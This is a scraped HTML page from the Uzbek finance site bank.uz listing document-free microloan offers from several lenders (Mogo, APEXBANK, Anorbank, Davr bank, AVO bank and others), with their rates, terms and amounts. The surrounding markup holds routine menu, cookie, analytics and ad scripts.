                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 deposits" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/credits" title="Kreditlar" >
					<span >Kreditlar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/credits/mikrozaymy" title="Mikroqarz" >
					<span >Mikroqarz</span>
				</a>
				<meta  content="3" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Hujjatsiz mikroqarz</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kreditlar",
    "item": "https://bank.uz/uz/credits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Mikroqarz",
    "item": "https://bank.uz/uz/credits/mikrozaymy"  
  },{
    "@type": "ListItem", 
    "position": 4, 
    "name": "Hujjatsiz mikroqarz",
    "item": "https://bank.uz/uz/credits/mikrozaym-bez-dokumentov"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Hujjatsiz mikroqarz</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_credits">
    

<style>
    .filter-bg-banner.avtokredit img {
        top: 75px;
    }
    .layout-wrapper.deposits {
        /*max-width: 100%;*/
        padding: 0;
    }
    .layout-wrapper.cat-and-title,
    .layout-wrapper .container,
    .layout-wrapper .inform-page {
        max-width: 1376px;
        margin: 0 auto;
        padding: 0 32px;
    }
    .layout-wrapper .container {
        position: relative;
        z-index: 1;
    }
    .calc-summ {
        position: relative;
    }
    .calc-summ .smt_filt {
        background: rgba(247, 247, 247, 0.7);
    }
    .calc-summ .filter-bg-banner {
        position: absolute;
        top: -175px;
        right: 0;
        height: 500px;
        z-index: 0;
    }
    .filter-banner {
        max-width: 100%;
    }

    .filter-bg-banner>a>img{
	  position: absolute;
        top: 40px;
        right: 25px;
    	width: 412px;
        height: auto;
        z-index: 0;
    }
    .on_deposits_page>a>img {
        top: 65px;
    }
    .auth-selects.form {
        border-bottom: 0;
    }
    .auth-selects > div {
        width: auto!important;
        flex: 1;
        padding: 0 15px;
    }
    .auth-selects > div select.arrow-auth {
        padding-right: 40px;
    }
    .auth-selects > div:nth-child(2n) {
        flex: inherit;
    }
    .auth-selects > div button {
        margin-top: 22px;
        width: 120px;
    }
    @media(max-width: 1024px) {
        .calc-summ .filter-bg-banner {
            display: none;
        }
    }
    @media(max-width: 700px) {
        .layout-wrapper.deposits {
            padding-left: 20px;
            padding-right: 20px;
        }
        .filter-banner {
            display: none;
        }
        .bnk_preview {
            /*display: none;*/
        }
        .layout-wrapper.deposits .cat-and-title, .layout-wrapper.deposits .container, .layout-wrapper.deposits .inform-page {
            padding: 0;
        }
        .cat-and-title h1, .tabs-top {
            margin-bottom: 15px;
        }
        .auth-selects.form > div {
            padding: 0;
        }
        .auth-selects > div button {
            width: 100%;
            margin-top: 5px;
        }
        .calc-summ .smt_filt {
            background: transparent;
            border: 0;
            margin: 0;
            padding: 0;
        }
    }
</style>
<div class="calc-summ">
    <div class="container">
        <div class="branchs smt_filt">
            <form name="_form" action="
                /uz/credits/mikrozaym-bez-dokumentov" method="get" class="smartfilter">
                                                <div class="branch-drops branchs2">
                    <div class="auth-selects form">
                                                <div>
                            <span class="medium-text">Summasi</span>
                            <span id="demo_13" class="range_value">
                                <input type="text" value="" placeholder="Barchasi" class="form-control">
                            </span>
                            <div class="slidecontainer">
                                <input type="range" min="0" max="300000000" value="0" name="arrFilter_13_MAX" class="slider myRange" id="myRange_13">
                            </div>
                        </div>
                                                                        <div class="w288">
                            <span class="medium-text">Muddat</span>
                                                        <select size="1" class="arrow-auth simple" name="SROK" style="width: 278px;">
                                <option value="">Barchasi</option>
                                                                <option  value="1">1-3 oy</option>
                                                                <option  value="2">3-6 oy</option>
                                                                <option  value="3">6-12 oy</option>
                                                                <option  value="4">1-2 yil</option>
                                                                <option  value="5">2-3 yil</option>
                                                                <option  value="6">3 yidan ko'proq</option>
                                                                <option  value="11"></option>
                                                            </select>
                        </div>
                                                                        <div class="w288">
                            <span class="medium-text">Rasmiy daromad</span>
                            <select size="1" class="arrow-auth simple" name="arrFilter_383" style="width: 278px;">
                                <option value="">Tanlang</option>
                                                                <option  value="1130791706">N</option>
                                                                <option  value="3233089245">Y</option>
                                                            </select>
                        </div>
                                                                        <div><button type="submit" class="medium-text">Izlash</button></div>
                    </div>
                </div>
                <input type="hidden" id="set_filter" name="set_filter" value="yes">
                <div class="form-tabs">
                                    </div>
            </form>
        </div>
                <div class="only_desk">
        	                                                        <!--                     <ins data-revive-zoneid="1650" data-revive-id="898d9d54a6b974c114a52a14b5add651"></ins> -->
                <!--                     <ins data-revive-zoneid="1647" data-revive-id="898d9d54a6b974c114a52a14b5add651"></ins> -->
                                    </div>
        <div class="only_mob mob_banner">
        	                                                        <!--                     <ins data-revive-zoneid="1650" data-revive-id="898d9d54a6b974c114a52a14b5add651"></ins> -->
                <!--                     <ins data-revive-zoneid="1647" data-revive-id="898d9d54a6b974c114a52a14b5add651"></ins> -->
                                    </div>
                <div class="filter-bg-banner ">
                    </div>
    </div>

	
    
           <!-- <img src="" alt="" class="filter-bg-banner"> -->
    </div>
<script>
    $(document).ready(function() {
        $('.smt_filt select:not(.simple)').select2();
    });

    function ChangeFilterPath(_this) {
        var t = $(_this);
        var f = t.parents('form');
        f.attr('action', t.val()).submit();
    }
</script>
<link href="/local/templates/main/select2/select2.min.css" rel="stylesheet" />
<script src="/local/templates/main/select2/select2.min.js?1"></script>
    <div class="inform-page">

        <div class="left-side">
<!--            --><!--                --><!--                    <div class="mob_banner">-->
<!--                        --><!--                    </div>-->
<!--                --><!--            --><!--                <div class="mob_banner">-->
<!--                    --><!--                </div>-->
<!--            -->
                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Takliflar</span>
                    <select class="green-select" onchange="location.href='/uz/credits/mikrozaym-bez-dokumentov?sort=#s#'.replace('#s#', this.value)">
                                                <option selected value="popular">Ommaboplik pasayishi sayin</option>
                                                <option  value="srok_asc">O'sish bo'yicha muddat</option>
                                                <option  value="srok_desc">Tushish bo'yicha muddat</option>
                                                <option  value="summa_asc">O'sish bo'yicha summa</option>
                                                <option  value="summa_desc">Tushish bo'yicha summa</option>
                                            </select>
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Kredit nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Summa</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_52189" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/mikrozaym-s-zalogom-uz-garovli-mikroqarz" onclick="gAnalytica.elementFree('Микрозаймы','Микрокредитная организация Yaxshi niyat','Микрозайм с залогом')" >
                    <img src="/upload/no_photo_org.png" alt="Garovli mikroqarz">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Yaxshi niyat mikrokredit tashkiloti</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Микрокредитная организация Yaxshi niyat','Микрозайм с залогом')"  target="_blank" href="/uz/credit/mikrozaym-s-zalogom-uz-garovli-mikroqarz">Garovli mikroqarz</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 oy - 4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                300 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Микрокредитная организация Yaxshi niyat','Микрозайм с залогом')"  href="/uz/credit/mikrozaym-s-zalogom-uz-garovli-mikroqarz">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_52217" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/mikrozaym-pod-zalog-avto-uz-avtomobil-garovi-asosida-mikrokredit" onclick="gAnalytica.elementFree('Микрозаймы','Mogo','Микрозайм под залог авто')" >
                    <img src="/upload/no_photo_org.png" alt="Avtomobil garovi asosida mikrokredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Mogo</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Mogo','Микрозайм под залог авто')"  target="_blank" href="/uz/credit/mikrozaym-pod-zalog-avto-uz-avtomobil-garovi-asosida-mikrokredit">Avtomobil garovi asosida mikrokredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                8 000 000dan - 150 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Mogo','Микрозайм под залог авто')"  href="/uz/credit/mikrozaym-pod-zalog-avto-uz-avtomobil-garovi-asosida-mikrokredit">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87238" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/onlayn-kredit" onclick="gAnalytica.elementFree('Микрозаймы','APEXBANK','Онлайн кредит')" >
                    <img src="/upload/no_photo_org.png" alt="Onlayn kredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','APEXBANK','Онлайн кредит')"  target="_blank" href="/uz/credit/onlayn-kredit">Onlayn kredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            27 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 oy - 3 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                1 000 000dan - 100 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','APEXBANK','Онлайн кредит')"  href="/uz/credit/onlayn-kredit">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_63043" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/biznes-start-uz" onclick="gAnalytica.elementFree('Микрозаймы','Anorbank','БИЗНЕС СТАРТ')" >
                    <img src="/upload/resize_cache/iblock/df1/144_91_1/q7sjgj3cahp9kx3b0rmulm8zaoomnq2v.png" alt="BIZNES START">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Anorbank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Anorbank','БИЗНЕС СТАРТ')"  target="_blank" href="/uz/credit/biznes-start-uz">BIZNES START</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            40.99 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                10 000 000dan - 300 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Anorbank','БИЗНЕС СТАРТ')"  href="/uz/credit/biznes-start-uz">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_84890" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/biznes-mikrokredit-300" onclick="gAnalytica.elementFree('Микрозаймы','Davr bank','Бизнес Микрокредит 300')" >
                    <img src="/upload/no_photo_org.png" alt="Biznes mikrokredit 300">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Davr bank','Бизнес Микрокредит 300')"  target="_blank" href="/uz/credit/biznes-mikrokredit-300">Biznes mikrokredit 300</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            26dan - 34 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                300 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Davr bank','Бизнес Микрокредит 300')"  href="/uz/credit/biznes-mikrokredit-300">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
            <div class="only_desk">
                    </div>
                    <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>        </div>
                            <div class="table-card-offers-bottom" id="bx_3218110189_108100" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/mikrozaym-v-pervye-30-dney-pogashenie-bez-protsentov" onclick="gAnalytica.elementFree('Микрозаймы','AVO bank','Микрозайм — в первые 30 дней погашение без процентов')" >
                    <img src="/upload/resize_cache/iblock/e51/144_91_1/l2mg7dh5nwp1jkhxt25pa6onj60u03e1.png" alt="Mikroqarz — birinchi 30 kunda foizlarsiz qaytaring">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">AVO bank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','AVO bank','Микрозайм — в первые 30 дней погашение без процентов')"  target="_blank" href="/uz/credit/mikrozaym-v-pervye-30-dney-pogashenie-bez-protsentov">Mikroqarz — birinchi 30 kunda foizlarsiz qaytaring</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            39.9 % gacha                                                     </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 oy - 1 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','AVO bank','Микрозайм — в первые 30 дней погашение без процентов')"  href="/uz/credit/mikrozaym-v-pervye-30-dney-pogashenie-bez-protsentov">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                
                                <!-- Нижний блок анонсов -->
                                


                                                        


                            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners banners-sticky">

                <div class="only_desk">

                    <!--Расположение: Для Bank.uz side desktop--> <div id="adfox_169285621781355289"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_169285621781355289', params: { pp: 'dqxn', ps: 'fneb', p2: 'p', pk: 'loan side desktop uzb' } }) }) </script>                </div>


